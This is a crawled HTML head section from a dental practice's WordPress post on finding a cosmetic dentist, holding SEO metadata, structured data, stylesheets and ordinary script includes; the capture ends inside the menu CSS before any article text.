

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/
body_size: 17635
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="Vj2oJiLnR9KOQnZv9u_oCFvojz43cBH5XRD9uT1Niu4" />
<meta charset="UTF-8" />
<title>How to Find a Good Cosmetic Dentist | Smillie Dental</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="https://smilliedental.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>
<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Selecting the right professional for your dental health is crucial. It becomes important when you&#039;re looking for a cosmetic dentist." />
<link rel="canonical" href="https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Find a Good Cosmetic Dentist | Smillie Dental" />
<meta property="og:description" content="Selecting the right professional for your dental health is crucial. It becomes important when you&#039;re looking for a cosmetic dentist." />
<meta property="og:url" content="https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/" />
<meta property="og:site_name" content="Smillie Dental" />
<meta property="article:publisher" content="https://www.facebook.com/smilliedental" />
<meta property="article:published_time" content="2024-04-25T05:43:56+00:00" />
<meta property="article:modified_time" content="2025-10-21T18:35:15+00:00" />
<meta property="og:image" content="https://smilliedental.com/wp-content/uploads/2024/04/Smile.webp" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1001" />
<meta property="og:image:type" content="image/webp" />
<meta name="author" content="Laura Maly" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@smilliedental" />
<meta name="twitter:site" content="@smilliedental" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Laura Maly" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/#article","isPartOf":{"@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/"},"author":{"name":"Laura Maly","@id":"https://smilliedental.com/#/schema/person/c8da5e088f4ed5c2472603e4d26ccfa0"},"headline":"How to Find a Good Cosmetic Dentist","datePublished":"2024-04-25T05:43:56+00:00","dateModified":"2025-10-21T18:35:15+00:00","mainEntityOfPage":{"@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/"},"wordCount":493,"publisher":{"@id":"https://smilliedental.com/#organization"},"image":{"@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/#primaryimage"},"thumbnailUrl":"https://smilliedental.com/wp-content/uploads/2024/04/Smile.webp","articleSection":["Cosmetic Dentistry"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/","url":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/","name":"How to Find a Good Cosmetic Dentist | Smillie Dental","isPartOf":{"@id":"https://smilliedental.com/#website"},"primaryImageOfPage":{"@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/#primaryimage"},"image":{"@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/#primaryimage"},"thumbnailUrl":"https://smilliedental.com/wp-content/uploads/2024/04/Smile.webp","datePublished":"2024-04-25T05:43:56+00:00","dateModified":"2025-10-21T18:35:15+00:00","description":"Selecting the right professional for your dental health is crucial. It becomes important when you're looking for a cosmetic dentist.","breadcrumb":{"@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/#primaryimage","url":"https://smilliedental.com/wp-content/uploads/2024/04/Smile.webp","contentUrl":"https://smilliedental.com/wp-content/uploads/2024/04/Smile.webp","width":1500,"height":1001},{"@type":"BreadcrumbList","@id":"https://smilliedental.com/how-to-find-a-good-cosmetic-dentist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smilliedental.com/"},{"@type":"ListItem","position":2,"name":"How to Find a Good Cosmetic Dentist"}]},{"@type":"WebSite","@id":"https://smilliedental.com/#website","url":"https://smilliedental.com/","name":"Smillie Dental","description":"Where perfect smiles are made.","publisher":{"@id":"https://smilliedental.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smilliedental.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://smilliedental.com/#organization","name":"Smillie Dental","alternateName":"Smillie","url":"https://smilliedental.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smilliedental.com/#/schema/logo/image/","url":"https://smilliedental.com/wp-content/uploads/2018/02/smillie-logo-large-1-e1517860894910.png","contentUrl":"https://smilliedental.com/wp-content/uploads/2018/02/smillie-logo-large-1-e1517860894910.png","width":459,"height":140,"caption":"Smillie Dental"},"image":{"@id":"https://smilliedental.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/smilliedental","https://x.com/smilliedental","https://www.instagram.com/smilliedental"]},{"@type":"Person","@id":"https://smilliedental.com/#/schema/person/c8da5e088f4ed5c2472603e4d26ccfa0","name":"Laura Maly","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smilliedental.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/49ff9437ccd50b842be807dd7267e07738f9e874cf7e8abbf95f66b2230c9544?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/49ff9437ccd50b842be807dd7267e07738f9e874cf7e8abbf95f66b2230c9544?s=96&d=mm&r=g","caption":"Laura Maly"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Smillie Dental &raquo; Feed" href="https://smilliedental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smillie Dental &raquo; Comments Feed" href="https://smilliedental.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/86lvb16k/84jle.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/2m352399/8e4zr.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/239uimz2/8e4zr.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/fpu805x5/8e4zr.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/k9fek4x1/8e4zr.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vidbgpro-frontend-style-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/88ej9xxk/84jle.css' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/13m28u6u/84jle.css' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>
@font-face {
font-family: 'FontAwesome';
src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
}
@font-face {
font-family: 'FontAwesome';
src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
}
@font-face {
font-family: 'FontAwesome';
src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/f46qqrpg/84jle.css' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/lbhvrik4/84jld.css' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-charcoal-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/q5gvok24/84jld.css' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/qizluvn5/84jld.css' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/e7010xl4/84jld.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gravity-forms-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/f1q5kd1b/84jld.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='//smilliedental.com/wp-content/cache/wpfc-minified/m0935wng/84jld.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href='//smilliedental.com/wp-content/cache/wpfc-minified/142y03iy/84jld.css' rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 960px; max-width: 960px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 960px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type="text/javascript" src="https://smilliedental.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smilliedental.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js" id="vidbgpro-vimeo-js"></script>
<script type="text/javascript" defer src="https://smilliedental.com/wp-content/plugins/ubermenu/assets/fontawesome/svg/js/fontawesome-all.min.js" id="ubermenu-font-awesome-js-all-js"></script>
<script type="text/javascript" defer src="https://smilliedental.com/wp-content/plugins/ubermenu/assets/fontawesome/svg/js/fa-v4-shims.min.js" id="ubermenu-font-awesome4-shim-js"></script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/themes/canvas/includes/js/third-party.min.js" id="third-party-js"></script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/themes/canvas/includes/js/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/themes/canvas/includes/js/general.min.js" id="general-js"></script>
<script></script><link rel="https://api.w.org/" href="https://smilliedental.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smilliedental.com/wp-json/wp/v2/posts/7566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smilliedental.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://smilliedental.com/?p=7566' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smilliedental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmilliedental.com%2Fhow-to-find-a-good-cosmetic-dentist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smilliedental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmilliedental.com%2Fhow-to-find-a-good-cosmetic-dentist%2F&#038;format=xml" />
<!-- Smooth Scroll by DarkWolf -->
<script type="text/javascript" src="https://smilliedental.com/wp-content/plugins/smooth-page-scroll-to-top/files/smooth_scroll.js"></script>
<style type="text/css">@import url('https://smilliedental.com/wp-content/plugins/smooth-page-scroll-to-top/files/smooth_scroll.css');</style>
<!-- Smooth Scroll by DarkWolf -->
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu.ubermenu-main:not(.ubermenu-responsive-collapse) { max-height:959px; }
.ubermenu-main { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); clear:both; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#717171; border:none; }
.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#717171; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#717171; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#717171; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#1e547a; border:1px solid #ffffff; color:#000000; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#000000; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#3674b3; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#3674b3; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#3674b3; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
.ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#3674b3; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#3674b3; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#ffffff; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target .ubermenu-icon { color:#ffffff; }
.ubermenu-main .ubermenu-item-header > .ubermenu-target .ubermenu-icon { color:#ffffff; }
.ubermenu-main .ubermenu-item-header > .ubermenu-target:hover .ubermenu-icon { color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target .ubermenu-icon { color:#ffffff; }
